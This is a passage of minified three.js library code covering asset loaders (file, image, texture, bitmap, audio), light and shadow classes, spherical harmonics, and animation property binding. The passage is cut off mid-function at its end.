class{constructor(t,e,n){const i=this;let r,s=!1,a=0,o=0;const l=[];this.onStart=void 0,this.onLoad=t,this.onProgress=e,this.onError=n,this.itemStart=function(t){o++,!1===s&&void 0!==i.onStart&&i.onStart(t,a,o),s=!0},this.itemEnd=function(t){a++,void 0!==i.onProgress&&i.onProgress(t,a,o),a===o&&(s=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(t){void 0!==i.onError&&i.onError(t)},this.resolveURL=function(t){return r?r(t):t},this.setURLModifier=function(t){return r=t,this},this.addHandler=function(t,e){return l.push(t,e),this},this.removeHandler=function(t){const e=l.indexOf(t);return-1!==e&&l.splice(e,2),this},this.getHandler=function(t){for(let e=0,n=l.length;e<n;e+=2){const n=l[e],i=l[e+1];if(n.global&&(n.lastIndex=0),n.test(t))return i}return null}}};class ml{constructor(t){this.manager=void 0!==t?t:pl,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(t,e){const n=this;return new Promise((function(i,r){n.load(t,i,e,r)}))}parse(){}setCrossOrigin(t){return this.crossOrigin=t,this}setWithCredentials(t){return this.withCredentials=t,this}setPath(t){return this.path=t,this}setResourcePath(t){return this.resourcePath=t,this}setRequestHeader(t){return this.requestHeader=t,this}}const fl={};class gl extends ml{constructor(t){super(t)}load(t,e,n,i){void 0===t&&(t=""),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=dl.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;if(void 0!==fl[t])return void fl[t].push({onLoad:e,onProgress:n,onError:i});const a=t.match(/^data:(.*?)(;base64)?,(.*)$/);let o;if(a){const n=a[1],s=!!a[2];let o=a[3];o=decodeURIComponent(o),s&&(o=atob(o));try{let i;const s=(this.responseType||"").toLowerCase();switch(s){case"arraybuffer":case"blob":const t=new Uint8Array(o.length);for(let e=0;e<o.length;e++)t[e]=o.charCodeAt(e);i="blob"===s?new Blob([t.buffer],{type:n}):t.buffer;break;case"document":const e=new DOMParser;i=e.parseFromString(o,n);break;case"json":i=JSON.parse(o);break;default:i=o}setTimeout((function(){e&&e(i),r.manager.itemEnd(t)}),0)}catch(e){setTimeout((function(){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}),0)}}else{fl[t]=[],fl[t].push({onLoad:e,onProgress:n,onError:i}),o=new XMLHttpRequest,o.open("GET",t,!0),o.addEventListener("load",(function(e){const n=this.response,i=fl[t];if(delete fl[t],200===this.status||0===this.status){0===this.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),dl.add(t,n);for(let t=0,e=i.length;t<e;t++){const e=i[t];e.onLoad&&e.onLoad(n)}r.manager.itemEnd(t)}else{for(let t=0,n=i.length;t<n;t++){const n=i[t];n.onError&&n.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}}),!1),o.addEventListener("progress",(function(e){const n=fl[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onProgress&&i.onProgress(e)}}),!1),o.addEventListener("error",(function(e){const n=fl[t];delete fl[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onError&&i.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}),!1),o.addEventListener("abort",(function(e){const n=fl[t];delete fl[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onError&&i.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}),!1),void 0!==this.responseType&&(o.responseType=this.responseType),void 0!==this.withCredentials&&(o.withCredentials=this.withCredentials),o.overrideMimeType&&o.overrideMimeType(void 0!==this.mimeType?this.mimeType:"text/plain");for(const t in this.requestHeader)o.setRequestHeader(t,this.requestHeader[t]);o.send(null)}return r.manager.itemStart(t),o}setResponseType(t){return this.responseType=t,this}setMimeType(t){return this.mimeType=t,this}}class vl extends ml{constructor(t){super(t)}load(t,e,n,i){void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=dl.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;const a=Ct("img");function o(){a.removeEventListener("load",o,!1),a.removeEventListener("error",l,!1),dl.add(t,this),e&&e(this),r.manager.itemEnd(t)}function l(e){a.removeEventListener("load",o,!1),a.removeEventListener("error",l,!1),i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}return a.addEventListener("load",o,!1),a.addEventListener("error",l,!1),"data:"!==t.substr(0,5)&&void 0!==this.crossOrigin&&(a.crossOrigin=this.crossOrigin),r.manager.itemStart(t),a.src=t,a}}class yl extends ml{constructor(t){super(t)}load(t,e,n,i){const r=new Kn,s=new vl(this.manager);s.setCrossOrigin(this.crossOrigin),s.setPath(this.path);let a=0;function o(n){s.load(t[n],(function(t){r.images[n]=t,a++,6===a&&(r.needsUpdate=!0,e&&e(r))}),void 0,i)}for(let e=0;e<t.length;++e)o(e);return r}}class xl extends ml{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new ba,a=new gl(this.manager);return a.setResponseType("arraybuffer"),a.setRequestHeader(this.requestHeader),a.setPath(this.path),a.setWithCredentials(r.withCredentials),a.load(t,(function(t){const n=r.parse(t);n&&(void 0!==n.image?s.image=n.image:void 0!==n.data&&(s.image.width=n.width,s.image.height=n.height,s.image.data=n.data),s.wrapS=void 0!==n.wrapS?n.wrapS:1001,s.wrapT=void 0!==n.wrapT?n.wrapT:1001,s.magFilter=void 0!==n.magFilter?n.magFilter:1006,s.minFilter=void 0!==n.minFilter?n.minFilter:1006,s.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.encoding&&(s.encoding=n.encoding),void 0!==n.flipY&&(s.flipY=n.flipY),void 0!==n.format&&(s.format=n.format),void 0!==n.type&&(s.type=n.type),void 0!==n.mipmaps&&(s.mipmaps=n.mipmaps,s.minFilter=1008),1===n.mipmapCount&&(s.minFilter=1006),void 0!==n.generateMipmaps&&(s.generateMipmaps=n.generateMipmaps),s.needsUpdate=!0,e&&e(s,n))}),n,i),s}}class bl extends ml{constructor(t){super(t)}load(t,e,n,i){const r=new Nt,s=new vl(this.manager);return s.setCrossOrigin(this.crossOrigin),s.setPath(this.path),s.load(t,(function(t){r.image=t,r.needsUpdate=!0,void 0!==e&&e(r)}),n,i),r}}class wl extends Ve{constructor(t,e=1){super(),this.type="Light",this.color=new cn(t),this.intensity=e}dispose(){}copy(t){return super.copy(t),this.color.copy(t.color),this.intensity=t.intensity,this}toJSON(t){const e=super.toJSON(t);return e.object.color=this.color.getHex(),e.object.intensity=this.intensity,void 0!==this.groundColor&&(e.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(e.object.distance=this.distance),void 0!==this.angle&&(e.object.angle=this.angle),void 0!==this.decay&&(e.object.decay=this.decay),void 0!==this.penumbra&&(e.object.penumbra=this.penumbra),void 0!==this.shadow&&(e.object.shadow=this.shadow.toJSON()),e}}wl.prototype.isLight=!0;(class extends wl{constructor(t,e,n){super(t,n),this.type="HemisphereLight",this.position.copy(Ve.DefaultUp),this.updateMatrix(),this.groundColor=new cn(e)}copy(t){return wl.prototype.copy.call(this,t),this.groundColor.copy(t.groundColor),this}}).prototype.isHemisphereLight=!0;const _l=new ve,Ml=new Bt,Sl=new Bt;class Tl{constructor(t){this.camera=t,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new At(512,512),this.map=null,this.mapPass=null,this.matrix=new ve,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new ai,this._frameExtents=new At(1,1),this._viewportCount=1,this._viewports=[new Ot(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(t){const e=this.camera,n=this.matrix;Ml.setFromMatrixPosition(t.matrixWorld),e.position.copy(Ml),Sl.setFromMatrixPosition(t.target.matrixWorld),e.lookAt(Sl),e.updateMatrixWorld(),_l.multiplyMatrices(e.projectionMatrix,e.matrixWorldInverse),this._frustum.setFromProjectionMatrix(_l),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(e.projectionMatrix),n.multiply(e.matrixWorldInverse)}getViewport(t){return this._viewports[t]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(t){return this.camera=t.camera.clone(),this.bias=t.bias,this.radius=t.radius,this.mapSize.copy(t.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const t={};return 0!==this.bias&&(t.bias=this.bias),0!==this.normalBias&&(t.normalBias=this.normalBias),1!==this.radius&&(t.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(t.mapSize=this.mapSize.toArray()),t.camera=this.camera.toJSON(!1).object,delete t.camera.matrix,t}}class El extends Tl{constructor(){super(new Jn(50,1,.5,500)),this.focus=1}updateMatrices(t){const e=this.camera,n=2*gt*t.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=t.distance||e.far;n===e.fov&&i===e.aspect&&r===e.far||(e.fov=n,e.aspect=i,e.far=r,e.updateProjectionMatrix()),super.updateMatrices(t)}copy(t){return super.copy(t),this.focus=t.focus,this}}El.prototype.isSpotLightShadow=!0;class Al extends wl{constructor(t,e,n=0,i=Math.PI/3,r=0,s=1){super(t,e),this.type="SpotLight",this.position.copy(Ve.DefaultUp),this.updateMatrix(),this.target=new Ve,this.distance=n,this.angle=i,this.penumbra=r,this.decay=s,this.shadow=new El}get power(){return this.intensity*Math.PI}set power(t){this.intensity=t/Math.PI}dispose(){this.shadow.dispose()}copy(t){return super.copy(t),this.distance=t.distance,this.angle=t.angle,this.penumbra=t.penumbra,this.decay=t.decay,this.target=t.target.clone(),this.shadow=t.shadow.clone(),this}}Al.prototype.isSpotLight=!0;const Ll=new ve,Rl=new Bt,Cl=new Bt;class Pl extends Tl{constructor(){super(new Jn(90,1,.5,500)),this._frameExtents=new At(4,2),this._viewportCount=6,this._viewports=[new Ot(2,1,1,1),new Ot(0,1,1,1),new Ot(3,1,1,1),new Ot(1,1,1,1),new Ot(3,0,1,1),new Ot(1,0,1,1)],this._cubeDirections=[new Bt(1,0,0),new Bt(-1,0,0),new Bt(0,0,1),new Bt(0,0,-1),new Bt(0,1,0),new Bt(0,-1,0)],this._cubeUps=[new Bt(0,1,0),new Bt(0,1,0),new Bt(0,1,0),new Bt(0,1,0),new Bt(0,0,1),new Bt(0,0,-1)]}updateMatrices(t,e=0){const n=this.camera,i=this.matrix,r=t.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),Rl.setFromMatrixPosition(t.matrixWorld),n.position.copy(Rl),Cl.copy(n.position),Cl.add(this._cubeDirections[e]),n.up.copy(this._cubeUps[e]),n.lookAt(Cl),n.updateMatrixWorld(),i.makeTranslation(-Rl.x,-Rl.y,-Rl.z),Ll.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Ll)}}Pl.prototype.isPointLightShadow=!0;class Il extends wl{constructor(t,e,n=0,i=1){super(t,e),this.type="PointLight",this.distance=n,this.decay=i,this.shadow=new Pl}get power(){return 4*this.intensity*Math.PI}set power(t){this.intensity=t/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(t){return super.copy(t),this.distance=t.distance,this.decay=t.decay,this.shadow=t.shadow.clone(),this}}Il.prototype.isPointLight=!0;class Dl extends Tl{constructor(){super(new xi(-5,5,5,-5,.5,500))}}Dl.prototype.isDirectionalLightShadow=!0;class Nl extends wl{constructor(t,e){super(t,e),this.type="DirectionalLight",this.position.copy(Ve.DefaultUp),this.updateMatrix(),this.target=new Ve,this.shadow=new Dl}dispose(){this.shadow.dispose()}copy(t){return super.copy(t),this.target=t.target.clone(),this.shadow=t.shadow.clone(),this}}Nl.prototype.isDirectionalLight=!0;(class extends wl{constructor(t,e){super(t,e),this.type="AmbientLight"}}).prototype.isAmbientLight=!0;(class extends wl{constructor(t,e,n=10,i=10){super(t,e),this.type="RectAreaLight",this.width=n,this.height=i}get power(){return this.intensity*this.width*this.height*Math.PI}set power(t){this.intensity=t/(this.width*this.height*Math.PI)}copy(t){return super.copy(t),this.width=t.width,this.height=t.height,this}toJSON(t){const e=super.toJSON(t);return e.object.width=this.width,e.object.height=this.height,e}}).prototype.isRectAreaLight=!0;class Fl{constructor(){this.coefficients=[];for(let t=0;t<9;t++)this.coefficients.push(new Bt)}set(t){for(let e=0;e<9;e++)this.coefficients[e].copy(t[e]);return this}zero(){for(let t=0;t<9;t++)this.coefficients[t].set(0,0,0);return this}getAt(t,e){const n=t.x,i=t.y,r=t.z,s=this.coefficients;return e.copy(s[0]).multiplyScalar(.282095),e.addScaledVector(s[1],.488603*i),e.addScaledVector(s[2],.488603*r),e.addScaledVector(s[3],.488603*n),e.addScaledVector(s[4],n*i*1.092548),e.addScaledVector(s[5],i*r*1.092548),e.addScaledVector(s[6],.315392*(3*r*r-1)),e.addScaledVector(s[7],n*r*1.092548),e.addScaledVector(s[8],.546274*(n*n-i*i)),e}getIrradianceAt(t,e){const n=t.x,i=t.y,r=t.z,s=this.coefficients;return e.copy(s[0]).multiplyScalar(.886227),e.addScaledVector(s[1],1.023328*i),e.addScaledVector(s[2],1.023328*r),e.addScaledVector(s[3],1.023328*n),e.addScaledVector(s[4],.858086*n*i),e.addScaledVector(s[5],.858086*i*r),e.addScaledVector(s[6],.743125*r*r-.247708),e.addScaledVector(s[7],.858086*n*r),e.addScaledVector(s[8],.429043*(n*n-i*i)),e}add(t){for(let e=0;e<9;e++)this.coefficients[e].add(t.coefficients[e]);return this}addScaledSH(t,e){for(let n=0;n<9;n++)this.coefficients[n].addScaledVector(t.coefficients[n],e);return this}scale(t){for(let e=0;e<9;e++)this.coefficients[e].multiplyScalar(t);return this}lerp(t,e){for(let n=0;n<9;n++)this.coefficients[n].lerp(t.coefficients[n],e);return this}equals(t){for(let e=0;e<9;e++)if(!this.coefficients[e].equals(t.coefficients[e]))return!1;return!0}copy(t){return this.set(t.coefficients)}clone(){return(new this.constructor).copy(this)}fromArray(t,e=0){const n=this.coefficients;for(let i=0;i<9;i++)n[i].fromArray(t,e+3*i);return this}toArray(t=[],e=0){const n=this.coefficients;for(let i=0;i<9;i++)n[i].toArray(t,e+3*i);return t}static getBasisAt(t,e){const n=t.x,i=t.y,r=t.z;e[0]=.282095,e[1]=.488603*i,e[2]=.488603*r,e[3]=.488603*n,e[4]=1.092548*n*i,e[5]=1.092548*i*r,e[6]=.315392*(3*r*r-1),e[7]=1.092548*n*r,e[8]=.546274*(n*n-i*i)}}Fl.prototype.isSphericalHarmonics3=!0;class Ol extends wl{constructor(t=new Fl,e=1){super(void 0,e),this.sh=t}copy(t){return super.copy(t),this.sh.copy(t.sh),this}fromJSON(t){return this.intensity=t.intensity,this.sh.fromArray(t.sh),this}toJSON(t){const e=super.toJSON(t);return e.object.sh=this.sh.toArray(),e}}Ol.prototype.isLightProbe=!0;class Ul{static decodeText(t){if("undefined"!=typeof TextDecoder)return(new TextDecoder).decode(t);let e="";for(let n=0,i=t.length;n<i;n++)e+=String.fromCharCode(t[n]);try{return decodeURIComponent(escape(e))}catch(t){return e}}static extractUrlBase(t){const e=t.lastIndexOf("/");return-1===e?"./":t.substr(0,e+1)}}(class extends Sn{constructor(){super(),this.type="InstancedBufferGeometry",this.instanceCount=1/0}copy(t){return super.copy(t),this.instanceCount=t.instanceCount,this}clone(){return(new this.constructor).copy(this)}toJSON(){const t=super.toJSON(this);return t.instanceCount=this.instanceCount,t.isInstancedBufferGeometry=!0,t}}).prototype.isInstancedBufferGeometry=!0;class kl extends ml{constructor(t){super(t),"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),this.options={premultiplyAlpha:"none"}}setOptions(t){return this.options=t,this}load(t,e,n,i){void 0===t&&(t=""),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=dl.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;const a={};a.credentials="anonymous"===this.crossOrigin?"same-origin":"include",a.headers=this.requestHeader,fetch(t,a).then((function(t){return t.blob()})).then((function(t){return createImageBitmap(t,Object.assign(r.options,{colorSpaceConversion:"none"}))})).then((function(n){dl.add(t,n),e&&e(n),r.manager.itemEnd(t)})).catch((function(e){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)})),r.manager.itemStart(t)}}let zl;kl.prototype.isImageBitmapLoader=!0;const Bl=function(){return void 0===zl&&(zl=new(window.AudioContext||window.webkitAudioContext)),zl};class Hl extends ml{constructor(t){super(t)}load(t,e,n,i){const r=this,s=new gl(this.manager);s.setResponseType("arraybuffer"),s.setPath(this.path),s.setRequestHeader(this.requestHeader),s.setWithCredentials(this.withCredentials),s.load(t,(function(n){try{const t=n.slice(0);Bl().decodeAudioData(t,(function(t){e(t)}))}catch(e){i?i(e):console.error(e),r.manager.itemError(t)}}),n,i)}}(class extends Ol{constructor(t,e,n=1){super(void 0,n);const i=(new cn).set(t),r=(new cn).set(e),s=new Bt(i.r,i.g,i.b),a=new Bt(r.r,r.g,r.b),o=Math.sqrt(Math.PI),l=o*Math.sqrt(.75);this.sh.coefficients[0].copy(s).add(a).multiplyScalar(o),this.sh.coefficients[1].copy(s).sub(a).multiplyScalar(l)}}).prototype.isHemisphereLightProbe=!0;(class extends Ol{constructor(t,e=1){super(void 0,e);const n=(new cn).set(t);this.sh.coefficients[0].set(n.r,n.g,n.b).multiplyScalar(2*Math.sqrt(Math.PI))}}).prototype.isAmbientLightProbe=!0;class Vl{constructor(t,e,n){let i,r,s;switch(this.binding=t,this.valueSize=n,e){case"quaternion":i=this._slerp,r=this._slerpAdditive,s=this._setAdditiveIdentityQuaternion,this.buffer=new Float64Array(6*n),this._workIndex=5;break;case"string":case"bool":i=this._select,r=this._select,s=this._setAdditiveIdentityOther,this.buffer=new Array(5*n);break;default:i=this._lerp,r=this._lerpAdditive,s=this._setAdditiveIdentityNumeric,this.buffer=new Float64Array(5*n)}this._mixBufferRegion=i,this._mixBufferRegionAdditive=r,this._setIdentity=s,this._origIndex=3,this._addIndex=4,this.cumulativeWeight=0,this.cumulativeWeightAdditive=0,this.useCount=0,this.referenceCount=0}accumulate(t,e){const n=this.buffer,i=this.valueSize,r=t*i+i;let s=this.cumulativeWeight;if(0===s){for(let t=0;t!==i;++t)n[r+t]=n[t];s=e}else{s+=e;const t=e/s;this._mixBufferRegion(n,r,0,t,i)}this.cumulativeWeight=s}accumulateAdditive(t){const e=this.buffer,n=this.valueSize,i=n*this._addIndex;0===this.cumulativeWeightAdditive&&this._setIdentity(),this._mixBufferRegionAdditive(e,i,0,t,n),this.cumulativeWeightAdditive+=t}apply(t){const e=this.valueSize,n=this.buffer,i=t*e+e,r=this.cumulativeWeight,s=this.cumulativeWeightAdditive,a=this.binding;if(this.cumulativeWeight=0,this.cumulativeWeightAdditive=0,r<1){const t=e*this._origIndex;this._mixBufferRegion(n,i,t,1-r,e)}s>0&&this._mixBufferRegionAdditive(n,i,this._addIndex*e,1,e);for(let t=e,r=e+e;t!==r;++t)if(n[t]!==n[t+e]){a.setValue(n,i);break}}saveOriginalState(){const t=this.binding,e=this.buffer,n=this.valueSize,i=n*this._origIndex;t.getValue(e,i);for(let t=n,r=i;t!==r;++t)e[t]=e[i+t%n];this._setIdentity(),this.cumulativeWeight=0,this.cumulativeWeightAdditive=0}restoreOriginalState(){const t=3*this.valueSize;this.binding.setValue(this.buffer,t)}_setAdditiveIdentityNumeric(){const t=this._addIndex*this.valueSize,e=t+this.valueSize;for(let n=t;n<e;n++)this.buffer[n]=0}_setAdditiveIdentityQuaternion(){this._setAdditiveIdentityNumeric(),this.buffer[this._addIndex*this.valueSize+3]=1}_setAdditiveIdentityOther(){const t=this._origIndex*this.valueSize,e=this._addIndex*this.valueSize;for(let n=0;n<this.valueSize;n++)this.buffer[e+n]=this.buffer[t+n]}_select(t,e,n,i,r){if(i>=.5)for(let i=0;i!==r;++i)t[e+i]=t[n+i]}_slerp(t,e,n,i){zt.slerpFlat(t,e,t,e,t,n,i)}_slerpAdditive(t,e,n,i,r){const s=this._workIndex*r;zt.multiplyQuaternionsFlat(t,s,t,e,t,n),zt.slerpFlat(t,e,t,e,t,s,i)}_lerp(t,e,n,i,r){const s=1-i;for(let a=0;a!==r;++a){const r=e+a;t[r]=t[r]*s+t[n+a]*i}}_lerpAdditive(t,e,n,i,r){for(let s=0;s!==r;++s){const r=e+s;t[r]=t[r]+t[n+s]*i}}}const Gl=new RegExp("[\\[\\]\\.:\\/]","g"),Wl="[^"+"\\[\\]\\.:\\/".replace("\\.","")+"]",jl=/((?:WC+[\/:])*)/.source.replace("WC","[^\\[\\]\\.:\\/]"),ql=/(WCOD+)?/.source.replace("WCOD",Wl),Xl=/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC","[^\\[\\]\\.:\\/]"),Yl=/\.(WC+)(?:\[(.+)\])?/.source.replace("WC","[^\\[\\]\\.:\\/]"),Zl=new RegExp("^"+jl+ql+Xl+Yl+"$"),Jl=["material","materials","bones"];class $l{constructor(t,e,n){this.path=e,this.parsedPath=n||$l.parseTrackName(e),this.node=$l.findNode(t,this.parsedPath.nodeName)||t,this.rootNode=t,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}static create(t,e,n){return t&&t.isAnimationObjectGroup?new $l.Composite(t,e,n):new $l(t,e,n)}static sanitizeNodeName(t){return t.replace(/\s/g,"_").replace(Gl,"")}static parseTrackName(t){const e=Zl.exec(t);if(!e)throw new Error("PropertyBinding: Cannot parse trackName: "+t);const n={nodeName:e[2],objectName:e[3],objectIndex:e[4],propertyName:e[5],propertyIndex:e[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){const t=n.nodeName.substring(i+1);-1!==Jl.indexOf(t)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=t)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+t);return n}static findNode(t,e){if(!e||""===e||"."===e||-1===e||e===t.name||e===t.uuid)return t;if(t.skeleton){const n=t.skeleton.getBoneByName(e);if(void 0!==n)return n}if(t.children){const n=function(t){for(let i=0;i<t.length;i++){const r=t[i];if(r.name===e||r.uuid===e)return r;const s=n(r.children);if(s)return s}return null},i=n(t.children);if(i)return i}return null}_getValue_unavailable(){}_setValue_unavailable(){}_getValue_direct(t,e){t[e]=this.targetObject[this.propertyName]}_getValue_array(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)t[e++]=n[i]}_getValue_arrayElement(t,e){t[e]=this.resolvedProperty[this.propertyIndex]}_getValue_toArray(t,e){this.resolvedProperty.toArray(t,e)}_setValue_direct(t,e){this.targetObject[this.propertyName]=t[e]}_setValue_direct_setNeedsUpdate(t,e){this.targetObject[this.propertyName]=t[e],this.targetObject.needsUpdate=!0}_setValue_direct_setMatrixWorldNeedsUpdate(t,e){this.targetObject[this.propertyName]=t[e],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_array(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++]}_setValue_array_setNeedsUpdate(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++];this.targetObject.needsUpdate=!0}_setValue_array_setMatrixWorldNeedsUpdate(t,e){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=t[e++];this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_arrayElement(t,e){this.resolvedProperty[this.propertyIndex]=t[e]}_setValue_arrayElement_setNeedsUpdate(t,e){this.resolvedProperty[this.propertyIndex]=t[e],this.targetObject.needsUpdate=!0}_setValue_arrayElement_setMatrixWorldNeedsUpdate(t,e){this.resolvedProperty[this.propertyIndex]=t[e],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_fromArray(t,e){this.resolvedProperty.fromArray(t,e)}_setValue_fromArray_setNeedsUpdate(t,e){this.resolvedProperty.fromArray(t,e),this.targetObject.needsUpdate=!0}_setValue_fromArray_setMatrixWorldNeedsUpdate(t,e){this.resolvedProperty.fromArray(t,e),this.targetObject.matrixWorldNeedsUpdate=!0}_getValue_unbound(t,e){this.bind(),this.getValue(t,e)}_setValue_unbound(t,e){this.bind(),this.setValue(t,e)}bind(){let t=this.node;const e=this.parsedPath,n=e.objectName,i=e.propertyName;let r=e.propertyIndex;if(t||(t=$l.findNode(this.rootNode,e.nodeName)||this.rootNode,this.node=t),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!t)return void console.error("THREE.PropertyBinding: Trying to update node for track: "+this.path+" but it wasn't found.");if(n){let i=e.objectIndex;switch(n){case"materials":if(!t.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!t.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);t=t.material.materials;break;case"bones":if(!t.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);t=t.skeleton.bones;for(let e=0;e<t.length;e++)if(t[e].name===i){i=e;break}break;default:if(void 0===t[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);t=t[n]}if(void 0!==i){if(void 0===t[i])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,t);t=t[i]}}const s=t[i];if(void 0===s){const n=e.nodeName;return void console.error("THREE.PropertyBinding: Trying to update property for track: "+n+"."+i+" but it wasn't found.",t)}let a=this.Versioning.None;this.targetObject=t,void 0!==t.needsUpdate?a=this.Versioning.NeedsUpdate:void 0!==t.matrixWorldNeedsUpdate&&(a=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!t.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(!t.geometry.isBufferGeometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences on THREE.Geometry. Use THREE.BufferGeometry instead.",this);if(!t.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);void 0!==t.morphTargetDictionary[r]&&(r=t.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=s,this.propertyIndex=r}else void 0!==s.fromArray&&void 0!==s.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=s):Array.isArray(s)?(o=this.BindingType.EntireArray,this.resolvedProperty=s):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][a]}unbind(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}$l.Composite=class{constructor(t,e,n){const i=n||$l.parseTrackName(e);this._targetGroup=t,this._bindings=t.subscribe_(e,i)}getValue(t,e){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(t,e)}setValue(t,e){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(t,e)}bind(){const t=this._bindings;for(let e=this._targetGroup.nCachedObjects_,n=t.length;e!==n;++e)t[e].bind()}unbind(){const t=this._bindings;for(let e=this._targetGroup.nCachedObjects_,n=t.length;e!==n;++e)t[e].unbind()}},$l.prototype.BindingType={Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},$l.prototype.Versioning={None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},$l.prototype.GetterByBindingType=[$l.prototype._getValue_direct,$l.prototype._getValue_array,$l.prototype._getValue_arrayElement,$l.prototype._getValue_toArray],$l.prototype.SetterByBindingTypeAndVersioning=[[$l.prototype._setValue_direct,$l.prototype._setValue_direct_setNeedsUpdate,$l.prototype._setValue_direct_setMatrixWorldNeedsUpdate],[$l.prototype._setValue_array,$l.prototype._setValue_array_setNeedsUpdate,$l.prototype._setValue_array_setMatrixWorldNeedsUpdate],[$l.prototype._setValue_arrayElement,$l.prototype._setValue_arrayElement_setNeedsUpdate,$l.prototype._setValue_arrayElement_setMatrixWorldNeedsUpdate],[$l.prototype._setValue_fromArray,$l.prototype._setValue_fromArray_setNeedsUpdate,$l.prototype._setValue_fromArray_setMatrixWorldNeedsUpdate]];class Kl{constructor(t,e,n=null,i=e.blendMode){this._mixer=t,this._clip=e,this._localRoot=n,this.blendMode=i;const r=e.tracks,s=r.length,a=new Array(s),o={endingStart:2400,endingEnd:2400};for(let t=0;t!==s;++t){const e=r[t].createInterpolant(null);a[t]=e,e.settings=o}this._interpolantSettings=o,this._interpolants=a,this._propertyBindings=new Array(s),this._cacheIndex=null,this._byClipCacheIndex=null,this._timeScaleInterpolant=null,this._weightInterpolant=null,this.loop=2201,this._loopCount=-1,this._startTime=null,this.time=0,this.timeScale=1,this._effectiveTimeScale=1,this.weight=1,this._effectiveWeight=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtStart=!0,this.zeroSlopeAtEnd=!0}play(){return this._mixer._activateAction(this),this}stop(){return this._mixer._deactivateAction(this),this.reset()}reset(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()}isRunning(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)}isScheduled(){return this._mixer._isActiveAction(this)}startAt(t){return this._startTime=t,this}setLoop(t,e){return 